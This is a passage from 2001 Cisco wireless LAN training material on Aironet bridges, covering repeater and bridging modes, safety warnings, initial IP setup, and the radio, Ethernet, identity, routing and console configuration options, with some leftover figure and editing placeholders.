Figure 3: Alternate Method to Increase Distance The Cisco Aironet bridges accept communications from client devices, such as the Workgroup bridge, PC card, or PCI cards. These will work in harmony with remote bridges. The bridge must be set to “access point mode” to enable communication with client devices.1 Customers may want to save money and use the AP in place of a bridge. If the distance is less than 1 mile, this can be done. However, if the distance is greater than 1 mile, it is recommended that a bridge be used. Using an AP at more than 1 mile will not provide reliable communications. This is due to timing constraints that the 802.11 standard puts on the return times for packets acknowledgements. Remember, 802.11 defines a LAN - Local Area Network - which is typically a wireless range of up to 1000 feet. The bridge product has a parameter that stretches this timing (which violates 802.11) and allows the Cisco Aironet devices to operate at greater distances. (All bridges that support distances over 1 mile violate 802.11.) It also means other 802.11 vendors’ radios may not work with the Cisco Aironet bridge at distances greater than 1 mile.2 A better way to increase distance is through the use of a linked repeater site. This site consists of two bridges and two antennas, operating on two different channels. This allows both sides to the link to operate simultaneously at full throughput. The drawbacks to this are that is requires one extra bridge and antenna, however the loss in throughput of about 15%.3
Channel 1 Channel 11
6-30 Bridges Copyright 2001, Cisco Systems, Inc.
6.1.8 Protocols and LAN operation Figure 1: Bridge Icon—Repeater Mode Figure 2: Repeater Flash animation: show the signal weaken and fade over distance without a repeater. Next, slide in a repeater in the middle. Indicate the antenna receiving the signal after a repeater is used. This should also show how the repeater cleans up the signal, regenerates & re-broadcasts a strong and clean signal. Figure 3:
Bridge• More intelligent than a hub. Analyzes incoming packets and
forwards or drops based on addressing information • Collect and pass packets between network segments • Maintain MAC address tables • Different types of bridging
o Transparent o Source Route(used primarily in Token Ring LANs
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-31
Data Transparency and Protocols Repeating—The bridge, acting in repeater mode, transports data packets as a Layer 1 device similar to a hub. Repeaters regenerate, and retime signals, which then enables wireless LANs to extend farther to reach longer distances. 2 They only deal with packets at the bit level, therefore they are Layer 1 devices. All packets, frames, fragments, etc are processed and propagated across the wireless medium. For instance, if 8 computers are connected to a bridge in repeater mode, traffic that is typically only passed between workstations is now passed over the wireless medium. This can become a performance issue under heavy traffic. The four repeater rule in Ethernet states, that no more than four repeaters or repeating hubs can be between any two computers on the network. Repeater latency, propagation delay, and NIC latency all contribute to the 4-repeater rule. Exceeding the four repeater rule can lead to violating the maximum delay limit. When this delay limit is exceeded, the number of late collisions dramatically increase. A late collision, is when a collision happens after the first 64 bytes of the frame are transmitted. The chipsets in NICs are not required to retransmit automatically when a late collision occurs. These late collision frames add delay referred to as consumption delay. As consumption delay and latency increase, network performance decreases. This Ethernet rule of thumb is also known as the 5-4-3-2-1 rule. Five sections of the network, four repeaters or hubs, three sections of the network are "mixing" sections (with hosts), two sections are link sections (for link purposes), and one large collision domain. Bridging—The bridge, as a layer 2 device, transports data packets transparently as they move through the wireless infrastructure similar to a switch.3 The bridge is also protocol-independent for all packets except those addressed specifically to the bridge or sent as multicast address packets. Depending on the address, packets are processed as follows:
• Packets addressed specifically to the bridge are examined based on the protocol header. If the protocol is recognized, the packet is processed.
• Multicast address packets are also examined based on the protocol header and are processed whether the protocol is recognized or not. If protocol filtering is enabled, then the appropriate parts of the packet are examined.
• All other packets are processed without an examination of the contents of the packet and without regard to the protocol used.
Routing—The bridge acting in any mode is cannot operate as full functioning router. Only static host and network routes and default gateway(s) can be configured. A bridge cannot be configured to run Cisco IOS features including routing protocols such as RIP, IGRP, OSPF and EIGRP. A router must be put in place if IP subnetting, routing, load balancing, quality of service (QoS), broadcast control or increased security is needed within the network. The bridge is capable of filtering traffic to some extent, but is not able to stop layer 2 frame broadcasts.
6-32 Bridges Copyright 2001, Cisco Systems, Inc.
Ethernet Compatibility and Protocols Supported The bridge attaches directly to a 10BASE-T (twisted pair) Ethernet LAN segment. This segment must conform to IEEE 802.3 or Ethernet Blue Book specifications. The bridge supports the following protocols:
• TCP/IP • SNMP: the resident agent is compliant with the MIB-I and MIB-II standards,
TCP/IP-based networks, as well as a custom MIB for specialized control of the system
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-33
Warning Do not operate your wireless network device near unshielded blasting caps or in an explosive environment unless the device has been modified to be especially qualified for such use.
Warning Do not work on the system or connect or disconnect cables during periods of lightning activity.
Warning Unplug the power cord before you work on a system that does not have an on/off switch.
Warning Read the installation instructions before you connect the system to its power source.
Warning This product relies on the building's installation for short-circuit (overcurrent) protection. Ensure that a fuse or circuit breaker no larger than 120 VAC, 15A U.S. (240 VAC, 10A international) is used on the phase conductors (all current-carrying conductors).
• Do not touch or move the antenna while the unit is transmitting or receiving.
• Do not hold any component containing a radio such that the antenna is very close to or touching any exposed parts of the body, especially the face or eyes, while transmitting.
• Do not operate a portable transmitter near unshielded blasting caps or in an explosive environment unless it is a type especially qualified for such use.
• Do not operate the radio or attempt to transmit data unless the antenna is connected; otherwise, the radio may be damaged.
• Antenna use: o In order to comply with FCC RF exposure limits, dipole antennas
should be located at a minimum distance of 7.9 in. (20 cm) or more from the body of all persons.
o High-gain, wall-mount, or mast-mount antennas are designed to be professionally installed and should be located at a minimum distance of 12 in. (30 cm) or more from the body of all persons. Please contact your professional installer, VAR, or antenna manufacturer for proper installation requirements.
6-34 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 3: Bridge Loop Options for Initial Configuration You can use one of methods to configure the bridge:
• Use a computer connected to your wired LAN or wireless network to communicate with the bridge through a Cisco Aironet access point. The computer you use for configuration must be on the same subnet as the bridge.
• Use a computer on your wired LAN to communicate with the bridge through a hub on your wired LAN. The computer you use for configuration must be on the same subnet as the bridge.
• Use a non-networked computer to communicate directly with the bridge through a crossover cable.
• Use a computer connected to the bridge through a serial cable (excluding the 350 WGB). Any serial communications software can be used to run the ANSI terminal. Software such as MS-Windows Terminal or HyperTerminal will work.
Make sure that you read and understand the warnings and safety guidelines shown in Figures 1 and 2 in order to avoid damage to the unit or personal injury.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-35
Antenna Connection If you are using a single antenna, it must be connected to the antenna connector nearest the power connector, and diversity must be set to Off. If you are using dual antennas, the diversity should be set to On. Per the recommendation of the FCC, the installation of high gain directional antennas to the system, which are intended to operate solely as a point-to-point system and whose total power exceeds the +36 dBm EIRP, require professional installation. It is the responsibility of the installer and the end user that the high power systems are operated strictly as a point-to-point system. Systems operating as a point-to-multipoint system or using non-directional antennas cannot exceed +36 dBm EIRP power requirement under any circumstances and do not require professional installation. Bridge Loops with Incorrect Network Topology If the bridge is connected to the wired LAN and is communicating with an access point on the same LAN, a network problem known as a bridge loop can occur. Avoid a bridge loop by disconnecting the bridge from the wired LAN immediately after you configure it. Figure 3 shows the network configuration in which the loop occurs. A bridge loop can also occur if two or more bridges are connected to the same remote hub. To prevent this bridge loop, always connect only one bridge to a remote hub.
6-36 Bridges Copyright 2001, Cisco Systems, Inc.
6.2.2 Connecting to the Bridge Figure 1: Fig edit, change AP to Bridge Figure 2: Connect via Web Browser (340/350 WGB)
Connecting to The APConnecting to The AP
To connect you can do it one of several ways:
• Telnet Serial port or Web Browser
• Web Browser and Telnet require an IP address.
• Web Browser is Preferred connection
To set an IP address:
• Use DHCP
• Use Reverse ARP
• Set using Serial port
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-37
Figure 3: Connect via Web Browser (350 MFB) Figure 4: Connect via Telnet—Menu Based
6-38 Bridges Copyright 2001, Cisco Systems, Inc.
You can connect to the bridge in one of several methods as shown in Figure 1. The bridge is designed to be managed using a Web browser.2 Notice that the 350 Multifunction Bridge uses the same web interface as the 340/350 APs. 3 Either interface is very easy and intuitive to use. The other way to manage the bridge is using the Command Line menu based configuration. Command Line—Telnet4 and Serial port menus (excluding 350 WGB).
• You can set the IP address via the serial port menu, by DHCP, or by reverse ARP. To set the AP in Reverse ARP do the following:
• From a DOS shell or command prompt, type ‘arp -s <IP number> <MAC address>’. The IP address is the one that you want to give to the bridge (it must be in the same range as the PC you are doing this from) and the MAC address is the address of the bridge.
• Open a HyperTerminal or Telnet program. Enter the bridge’s IP address. You should now have the Command line screen for the Bridge.3
Using the Web Browser Open a web browser, and enter the bridge’s IP address on the address line of the browser. You should now have the Web page screen of the bridge.2 3
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-39
6.2.3 IP Setup Utility (IPSU) Figure 1: Aironet Utilities Figure 2: Get IP Address with IPSU
6-40 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 3: Figure 4: Set Parameters with IPSU
Find the Bridge IP Address Step 1 When the utility window opens, make sure Get IP addr is selected in the Function box. Step 2 Type the bridge MAC address in the Device MAC ID field. The bridge MAC address is printed on the label on the bottom of the unit. It should contain six pairs of hexadecimal digits. Your bridge’s MAC address might look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive. Step 3 Click Get IP Address. Step 4 When the bridge’s IP address appears in the IP Address field, write it down. If IPSU reports that the IP address is 10.0.0.1, the default IP address, then the bridge did not receive a DHCP-assigned IP address. Steps for assigning an IP address are included in the next section. Step 5 To check the IP address, browse to the bridge’s browser-based management pages. Open an Internet browser. Step 6 Type or paste the bridge’s IP address in the browser’s location or address field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.) Step 7 Press Enter. The bridge’s home page appears.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-41
Figure 5: The IP Setup utility (IPSU) allows you to find the bridge’s IP address after it has been assigned by a DHCP server. You can also use IPSU to set the bridge’s IP address and SSID if they have not been changed from the default settings. The sections below explain how to install the utility, how to use it to find the bridge’s IP address, and how to use it to set the IP address and the SSID. Installing IPSU Step 1 Put the Cisco Aironet Bridge CD in the CD-ROM drive of the computer you are using to configure the Bridge. Step 2 Use Windows Explorer to view the contents of the CD. Double-click the IPSU folder, and then double-click the file called setup.exe. Follow the steps provided by the installation wizard. Step 3 Double-click the IPSU icon on your computer desktop to start the utility.1
Assign and IP Address and SSID Step 1 Double-click the IP Setup (IPSU) icon on your computer desktop. Step 2 When the utility window opens, make sure Set Parameters is selected in the Function box. Step 3 Type the bridge’s MAC address in the Device MAC ID field. The bridge’s MAC address is printed on the label on the bottom of the unit. It should contain six pairs of hexadecimal digits. Your bridge’s MAC address might look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive. Step 4 Type the IP address you want to assign to the bridge in the IP Address field. Step 5 Type the SSID you want to assign to the bridge in the SSID field. You cannot set the SSID without also setting the IP address. You can set the IP address without setting the SSID, however. Step 6 Click Set Parameters. Step 7 To test the IP address, open an Internet browser. Step 8 Type or paste the bridge’s IP address in the browser’s location or address field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.) Step 9 Press Enter. The bridge’s home page appears.
6-42 Bridges Copyright 2001, Cisco Systems, Inc.
Finding the Bridge’s IP Address If your bridge receives an IP address from a DHCP server, use IPSU to find its IP address. Run IPSU from a computer on the same network as the bridge.2 Follow the steps in Figure 3 to find the bridge’s IP address. Setting the Bridge’s IP Address and SSID If your bridge does not receive an IP address from a DHCP server, or if you want to change the default IP address, use IPSU to assign an IP address. You can set the bridge’s SSID at the same time.4 The computer you use to assign an IP address to the bridge must have an IP address of its own. IPSU can only change the bridge’s IP address and SSID from their default settings. After the IP address and SSID have been changed, IPSU cannot change them again unless you press the configuration reset button on the back panel to reset the configuration to factory defaults. Follow the steps in Figure 5 to assign an IP address and an SSID to the bridge.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-43
Node name AIR-WGB34X_xxxxxx (the last six characters of the unit's MAC address) AIR-WGB35X_xxxxxx
Summary of Configuration Steps1. Choose the configuration method best suited for your network configuration. 2. Perform the initial setup of the bridge according to the steps for the
configuration method you select. 3. Use an Internet browser or Telnet to configure the bridge. 4. Unplug the power to the bridge and disconnect the bridge from the PC or hub.
The configuration remains in the bridge's memory after you remove power. 5. Place the bridge near the device or hub it will serve. 6. Use an Ethernet cable to connect the bridge to the hub it will serve, and plug in
the bridge's power.
Information You Need Before Configuration• The service set identifier (SSID) for the bridge. The SSID should match the
SSID of the access point the bridge will communicate with. • A client name for the bridge. The name should describe the location or
principal users of the bridge. • The correct WEP key settings for the bridge. • If your network does not use DHCP to assign IP addresses, you will need an IP
address for the bridge.
6-44 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 4: Main Menu Figure 5: Home Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-45
A summary of bridge configuration steps are shown in Figure 1. Before beginning configuration, you should collect needed information.2 Default values for the bridge are shown in Figure 3. Main Menu—After the bridge is assigned an IP address and is connected wirelessly to the infrastructure, you can connect to the console system from a remote PC or host by using the Telnet program or web browser. When the connection is made, the Main menu displays. The console system is organized as a set of menus. Each selection in a menu list can lead to a submenu or displays a command that configures or displays information controlling the bridge. The main telnet menu is shown in Figures 4. The Home page 5 is the equivalent to the Main menu screen when you access the console system using Telnet. In order to make changes to the bridge, you must click Allow Config Changes. When you click a configuration link, its configuration page displays. To make changes, enter the values for the parameter you want to change and click Save. You must click Save for each parameter you change. When you have finished making changes, click Home to return to the Home Page. About the Menus—You can perform the following general functions using menus:
• Configuration: configure Ethernet and radio parameters, establish network identifications, enable Extensible Authentication Protocol (EAP), and set SNMP values.
• Statistics: provide statistical information such as transmit and receive data throughput, Ethernet and radio errors, and the general status of the bridge.
• Association table: contains the addresses of all radio nodes associated below the bridge on the infrastructure. You may use the association table to display, add, and remove static entries and allow automatic additions to the table.
• Filter: control packet filtering. The filter menu allows you to control forwarding of multicast messages by blocking those multicast addresses and protocols that are not used on the radio network.
• Logs: record all events and alarms that occur on the bridge. With the Logs menu, you can view and/or print a history of all log entries, set alarm levels, and determine the type of logs you want to save.
• Diagnostics: run link tests between the bridge and other infrastructure nodes to test the quality of the radio link. Use the Diagnostics function to load new code versions of the bridge's firmware.
• Privilege: set privilege levels and passwords to restrict access to the console system's menus and functions.
• Help: view a brief help screen outlining the procedures for accessing menus and typing commands.
Caution: Changes to radio parameters take effect immediately. If your Telnet or browser session is accessing the bridge over a radio link, you could lose the session because the bridge may no longer be associated to an access point on the network. If this happens, it is necessary to change the access point's radio parameters to reestablish the
6-46 Bridges Copyright 2001, Cisco Systems, Inc.
radio link. You can also use a crossover cable to attach the bridge to the Ethernet port on a PC to configure it.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-47
6.2.5 Configuration Page and Menu Figure 1: Configuration Page Figure 2: Configuration Menu
6-48 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 3: Configuration Menu Options Viewing the Configuration Menu or Page—After installation, use the Configuration Menu or page commands to configure the bridge.1 CLI Navigation: Choose Main > Configuration 2 Configuration Menu Options 3
• Radio: sets radio network parameters, such as system ID, frequency, and bit rate. • Security: enables Extensible Authentication Protocol (EAP) and connects to the
Cisco Secure Access Control Server (ACS). • Ethernet: sets the Ethernet parameters.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-49
• Identity: sets various network identifiers such as node names, network ID, and Internet address.
• Console: controls access to the console system. • Time: sets the time server and other network time parameters. • Dump: backs up the configuration commands.
6-50 Bridges Copyright 2001, Cisco Systems, Inc.
6.3 Configuring the Radio and Ethernet Ports 6.3.1 Basic Radio Port Configuration Figure 1: Radio Page Figure 2: Configuration Radio Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-51
Figure 3: Configuration Radio Menu Using the Configuration Radio Menu or Page—From the Configuration Radio menu or Page, you can configure the radio network. Notice the view only menu available in Figure 1. Remember that you have to click Allow Config Changes in order to change the settings.2 Telnet—From the radio menu in the CLI, choose Main > Configuration > Radio 3 Establishing an SSID (Ssid)—The Ssid option establishes a unique identifier that the bridge uses to associate with the access point. The SSID helps client devices distinguish between multiple wireless networks in the same vicinity. The SSID can be any alphanumeric, case-sensitive entry from two to 32 characters long. Selecting the Data Rate and Basic Rate (Rates, Basic_rates)—The Rates option sets the list of data rates at which the bridge will be allowed to send and receive radio packets. The rate may be configured as an inclusive range (1 to 11) or as an individual rate (11). The Basic_rates option determines the rate every radio node in the cell must support. If the basic rate is not supported, the bridge is not allowed to associate. The lowest basic rate controls the rate at which all multicast and broadcast packets are transmitted. The highest basic rate controls the bit rate at which the management packets are transmitted. Setting the World Mode (World)—The World option allows the bridge to automatically inherit channel configuration and output power properties from the Cisco Aironet access point to which it associates. The World mode should be enabled when the bridge is used outside the United States.
6-52 Bridges Copyright 2001, Cisco Systems, Inc.
Setting the RF Request To Send/Clear To Send (RTS/CTS) Parameter (Rts)—The Rts parameter determines the minimum-size transmitted packet that will use the RTS/CTS protocol. The value typed must range from 0 to 2400 bytes. The default is 2048. This protocol is most useful in infrastructures where the mobile nodes roam so far that the nodes on one side of the cell cannot hear the transmission of the nodes on the other side of the cell. When the transmitted packet is equal to or larger than the RTS threshold, an RTS packet is sent. The destination node must respond with a CTS packet before the originator can send the real data packet. A node at the far end of a cell detects the RTS to/from the bridge or the CTS to/from the bridge. The node detects how long to block its transmitter to allow the real packet to be received by the bridge. The RTS and CTS are small and, if lost in a collision, they can be retried more quickly and with less overhead than if the whole packet must be retried. The disadvantage of using RTS/CTS is that for each data packet transmitted that is larger than the threshold size, another packet must be transmitted and received, thereby reducing throughput. Privacy Menu (Privacy)—Wired Equivalent Privacy (WEP) is an optional IEEE 802.11 feature that provides data confidentiality equivalent to a wired LAN without crypto techniques to enhance privacy. Use WEP to encrypt data signals sent from the bridge to wireless client devices and to decrypt data signals sent from client devices to the bridge.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-53
6.3.2 Extended Radio Configuration Figure 1: Configuration Radio Extended Page Figure 2: Configuration Radio Extended Menu
6-54 Bridges Copyright 2001, Cisco Systems, Inc.
Using the Configuration Radio Extended Menu or Page(Extended)—The extended radio parameters are not normally modified, but some may have to be changed when certain situations arise. The web browser configuration options are available on the same radio configuration screen at the bottom as shown in Figure 1. Telnet—From the radio menu in the CLI, choose Main > Configuration > Radio > Extended. 2 Setting the Parent ID (Parentid, Parent_timeout)—The Parentid option controls the address with which the bridge associates. If the value is set to any, the bridge associates with its best choice of parent based on signal quality and load. If the value is set to a specified infrastructure address, the bridge only associates to the access point assigned that address. If the Parent_timeout option is set to on, the lost bridge makes only one attempt to re-associate to the parent access point. If the bridge does not find the requested parent, the bridge stops searching and associates to the best access point. If the Parent_timeout is set to off, the bridge attempts to re-associate to the parent access point. If the bridge does not find the requested parent, it does not associate with the best access point. Setting Retry Transmission Time (Count_retry)—The Count_retry option establishes a particular level of radio performance by controlling the RF packet retry level. If the retry count is reached, the retry process on this particular packet is stopped. The bridge is disassociated from the access point and then begins scanning for a new parent access point. The Count_retry range is 8 to 64. The default setting is 64. Reduce the retry count field if the bridge is mobile and you want to change from access point to access point very quickly after moving out of range. In non-mobile applications, lowering this parameter could help if there were sources of temporary interference. It would cause the bridge to retry at a later time. Setting the Refresh Time (Refresh)—The Refresh option specifies an amount of time there has been no traffic between the bridge and its parent. If there has been no traffic between the bridge and its parent for the time specified, the bridge sends a special refresh packet to ensure that the parent is still reachable. The value may be set from 5 to 150 tenths of a second. Use the default value unless the bridge is mobile and needs to quickly verify that it has moved out of range (faster than once every 15 seconds). Diversity (Diversity)—The Diversity option enables the dual diversity feature of a bridge equipped with two antennas. This option is not available for bridge models with one captured antenna. For bridge models with two antennas installed, the Diversity setting defaults to on. If your bridge is equipped with one antenna, verify that the Diversity option is turned off and make sure the antenna is attached to the connector nearest the power connector, as shown in the illustration below. Attaching the antenna to the opposite connector will result in reduced operation.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-55
Setting the Power Level (Power)—The Power parameter adjusts the bridge's radio transmitter output power level. The power may be adjusted incrementally from 1 to 100 mW, or set to full. Default power level is full. Setting Fragment Size (Fragment)—The Fragment option determines the largest packet size that may be transmitted. Packets that are larger than this size will be broken into pieces that are transmitted separately and rebuilt on the receiving side. If there is excessive radio interference or collisions with other nodes, the smaller lost packets can be retried faster and with less impact on the airwaves. The disadvantage is that if there is limited interference, long packets take more time to transmit due to the extra packet overhead and acknowledgments for the fragments. Set the fragment size between 256 and 2048 bytes. Default fragment size is 2048. Options (Options)—The Options feature is reserved for future system improvements.
6-56 Bridges Copyright 2001, Cisco Systems, Inc.
6.3.3 Configuring the Ethernet Port Figure 1: Configuration Ethernet Page Figure 2: Configuration Ethernet Menu
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-57
Using the Configuration Ethernet Menu or Page—Use the Ethernet menu or Page to administer the devices attached to the bridge through its Ethernet port.1 CLI Navigation: Choose Main > Configuration > Ethernet 2 Enabling / Disabling the Ethernet Port (Active) –The Active option enables or disables the Ethernet port connection. The default setting for active is on. Choose off only to temporarily stop traffic from the attached Ethernet devices. If the Ethernet Port is disabled, the only way to access the bridge is through the radio connection; if the bridge is not associated to an access point, you might have to reset to default parameters using the reset button. Setting the Maximum Ethernet Frame Size (Size)—The Size option defines the maximum size of frames transmitted to and from the Ethernet infrastructure. Allowable values are between 1518 and 4096. Do not set the maximum frame size to be greater than 1518 unless you are running proprietary software that allows you to exceed this maximum Adding, Removing, and Displaying Client Node Addresses (Add, Remove, Display)—Add, Remove, and Display Ethernet MAC Addresses The Add, Remove, and Display options manage Ethernet MAC addresses for devices that pass traffic through the bridge. Add Ethernet MAC addresses—The Add option allows you to add Ethernet MAC addresses for devices that might pass traffic through the bridge. If no addresses are added through the Add option, the bridge learns the first eight MAC addresses that pass through its Ethernet Port. Subsequently, only data from those addresses is allowed to pass through the bridge. Caution: The first MAC address you add should be that of the PC you are using to Telnet or browse to the bridge. You should add MAC addresses if there are more than eight Ethernet devices attached to the hub to which the bridge is connected. This ensures that the selected devices communicate through the bridge. After an address is added, the bridge won't learn any more addresses. You must type each MAC address you wish to have communicate through the bridge (up to eight). Once you enter the first MAC address, the MAC addresses of every other device that you want the bridge to communicate with must be entered. The process is not automatic and the bridge will no longer "learn" any addresses. The addresses must be manually entered. Remove Ethernet MAC Addresses—The Remove option allows you to remove specified Ethernet MAC addresses. When all MAC addresses are removed, the bridge goes back to learning the MAC addresses responsible for traffic on its Ethernet port. Display List of Ethernet MAC addresses—The Display option displays the current list of specified Ethernet MAC addresses.
6-58 Bridges Copyright 2001, Cisco Systems, Inc.
Determining the Bridge's Idle Time (Staletime)—The Staletime option determines the amount of time the bridge must be idle (no packets received from or transmitted to it) before it is removed from the association table. You can specify a time from 5 to 1000 seconds for this option. Note: The Keep option must be set to off to enable the Staletime option Overriding the Staletime Setting (Keep)—The Keep option overrides the Staletime option. Setting the option to on keeps the bridge listed on the association table. Setting the option to off enables the Staletime option.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-59
Using the Configuration Identity Menu or Page—From the Configuration Identity menu or Page, you determine how the bridge obtains its IP address and assign required identifiers.1 The network uses these identifiers to recognize the bridge and communicate with it. CLI Navigation: Choose Main > Configuration > Identity 2 Using the Internet Bootstrap Protocol and Dynamic Host Configuration Protocol (Bootp/DHCP)—The Bootp/DHCP option allows you to select Bootstrap Protocol (BOOTP) and Dynamic Host Configuration Protocol (DHCP) for dynamic assignment of IP addresses. There are three options:
• Off: disables BOOTP and DHCP (default setting). • BOOTP: configures BOOTP only. • On: configures both BOOTP and DHCP.
Here is the BOOTP/DHCP process:
1. At power on, the bridge issues requests to detect any BOOTP or DHCP servers on the infrastructure. BOOTP servers must be configured with bridge MAC addresses or they won't respond.
2. If there is no response, the time between requests for each additional retry is doubled. The request repeats up to 30 times with a 4-second wait after the first request. If there is still no response, the bridge stops sending requests.
3. If there are multiple responses, the bridge picks a DHCP server over a BOOTP server.
4. If a response is received, the IP address assigned to this bridge by the server is compared to the configured value. If they are different, the configured value is changed
Using BOOTP Protocol for File Downloads—BOOTP servers can also define a boot file for the bridge to download. This feature of BOOTP is especially suited for updating new firmware. A downloaded file is assumed to be a configuration file in the format produced by the configuration dump command. A Trivial File Transfer Protocol (TFTP) dialog retrieves the file from the server. The system processes the configuration file as though the commands were being typed in real time. The commands in the file modify the current configuration Note The current configuration is not set back to the defaults before the file is processed. Therefore, the file contents do not have to be a complete configuration but can just contain the items to be changed Once the configuration is processed, the name stored in the diagnostics load FTP filename parameter is assumed to be the name of a firmware file to download. If the parameter is not empty, the bridge uses the TFTP protocol to load the file into RAM. If the firmware is different from the current version, the bridge programs the flash memory with the new code and restarts to execute it. If the firmware is the same, the bridge discards the loaded file and continues normal operation
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-61
Establishing a Node Name (Name)—The Name option establishes a unique node name for the bridge. The name is a text string of up to 20 characters that appears on all Telnet and browser screens. It is passed in association messages to other nodes on the radio network. The node name identifies the bridge in the association table on any Cisco Aironet Access Point. Configuring DHCP Servers (Class)—Use the Class option to type a class ID for a client node. The DHCP server determines how to respond based on the class ID. Assigning an IP Address (Inaddr)—The Inaddr option establishes a static IP address for the bridge. An IP address must be assigned to the bridge before it can be accessed by Telnet, HTTP, or SNMP. The IP address can be assigned manually from the Configuration Identity menu or by a BOOTP or DHCP server on the network or wired LAN. See "Using the Bootstrap Protocol and Dynamic Host Configuration Protocol (BOOTP/DHCP)" earlier in this chapter. Setting a static IP address automatically turns BOOTP and DHCP off. Specifying the IP Subnet Mask (Inmask)—The Inmask option assigns an IP subnetwork mask to the bridge. The subnetwork mask determines the portion of the IP address that represents the subnet ID. A digit in a bit of the mask indicates that the corresponding bit in the IP address is part of the subnet ID. This item may also be assigned by a BOOTP or DHCP server. See "Using the Internet Bootstrap Protocol or DHCP Protocol (BOOTP/DHCP)" earlier in this chapter. Specifying the Internet Default Gateway (Gateway)—The Gateway option identifies the default IP address to which packets are forwarded to reach another subnet of the infrastructure when none of the other table entries apply. This address may also be assigned by a BOOTP or DHCP server. If the value is left as 0.0.0.0, the bridge uses the true destination address and assumes that a gateway will respond to ARP requests for the remote destination
6-62 Bridges Copyright 2001, Cisco Systems, Inc.
6.4.2 IP Routing Table Figure 1: IP Routing Table Configuration Link Figure 2: IP Routing Table Configuration
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-63
Figure 3: IP Routing Table Configuration—CLI Figure 4: Display Route Table Entries Configuring the IP Routing Table (Routing)—The Routing option controls how IP packets originating from the bridge are forwarded.1 2 CLI Navigation: Choose Main > Configuration > Identity> Routing 3
6-64 Bridges Copyright 2001, Cisco Systems, Inc.
If the destination IP address exactly matches a host entry in the routing table, the packet is forwarded to the MAC address corresponding to the next-hop IP address from the table entry. If the destination address is on another subnet and matches the infrastructure portion of a net entry in the table (using the associated subnet mask), the packet is forwarded to the MAC address corresponding to the next-hop IP address from the table entry. If the destination address is on another subnet and does not match any entry in the table, the packet is forwarded to the MAC address corresponding to the default gateway's IP address Displaying the Routing Table (Display)—The Display option displays the entries in the routing table. 4
The Flags column displays letters identifying the type of entry: • S: is static (typed by operator) • N: is a network route • H: is a host route
The Use column indicates the number of packets that have been forwarded using this table entry.
Entering a Host Route (Host)—The Host option controls the forwarding of packets to a single host address. You are prompted for the host's IP address along with the IP address to which the packets should be forwarded to reach the host. Entering an Infrastructure Route (Net)—The Net option controls the forwarding of packets to another subnet of the infrastructure. You are prompted for the net's IP address along with the subnet mask to be applied during the address comparison. You are also prompted for the IP address to which the packets should be forwarded to reach the infrastructure. Deleting a Route (Delete)—The Delete option removes entries from the routing table. You can delete all entries or only specific IP addresses. Using DNS Server Names (DNS1)—The Dns1 option allows the use of domain name system (DNS) server names instead of using numerical IP addresses for management packet routing. Type the IP address of the DNS on the system. Using DNS Server Names (DNS2)—The Dns2 option provides a secondary DNS server name. Using Name Domains (Domain)—The Domain option provides the ability to use a domain name, thus allowing shortened entries for DNS names.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-65
Setting SNMP Location and Contact Identifiers (Location, Contact)—The Location and Contact options specify the location of the SNMP workstation and the contact name of the individual responsible for managing it in the event of problems. You can type up to 20 characters for each item
6-66 Bridges Copyright 2001, Cisco Systems, Inc.
6.4.3 Console Figure 1: Console Configuration Figure 2: Console Configuration—CLI Using the Configuration Console Menu or Page—From the Configuration Console menu you can set up essential system parameters. Figure 1 displays the web browser configuration screen to modify the console settings. CLI Navigation: Choose Main > Configuration > Console 2 Setting Privilege Levels and Passwords (Rpassword, Wpassword)—You can restrict access to the menus by setting privilege levels and passwords. Privilege levels are set
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-67
from the Main menu. Passwords are set from the Configuration Console menu. There are three privilege levels:
• Logged out (off): denies access to all submenus. Users are only allowed access to the privilege and help options of the Main menu.
• Read-only (readonly): allows read-only privileges for all submenus. Only those commands that do not modify the configuration may be used.
• Read/write (write): allows users complete read and write access to all submenus and options.
Keep in mind the following when setting privilege levels and passwords:
• Only read-only and read/write privilege levels can be password protected. • You can always go from a higher privilege level to a lower privilege level without
a password. If you try to go to a higher privilege level, you must type the password.
• Passwords are case sensitive. After a privilege level is assigned, anyone attempting to access that level is prompted for the password; therefore, you can set various privilege levels for individuals, providing them with access to some options while denying them access to others. Remember that passwords are case sensitive. If an incorrect password is typed, the console pauses briefly before re-prompting. The connection is dropped after three consecutive failures, and a severe error log is displayed. Controlling Remote Access (Display, Add, Delete)—Use the display, add, and delete options to create and manage a list of hosts that are allowed access to the bridge’s console system. The list controls access from Telnet, HTTP, or FTP. SNMP access is controlled separately on the Configuration SNMP Communities menu. If the list of hosts is empty, any host in the infrastructure can attempt to connect. When the appropriate password is provided, the connection is made. If the list contains entries, any host not on the list cannot gain access. An entry in the list can be specified as an IP address or a MAC address.
• Display—Displays a list of MAC or IP addresses of any stations permitted to access the bridge remotely.
• Add—Adds a host to the remote host list. You are prompted for the address of the host to add.
• Delete(Remove)—Removes a host from the remote host list. You are prompted for the address of the host to remove.
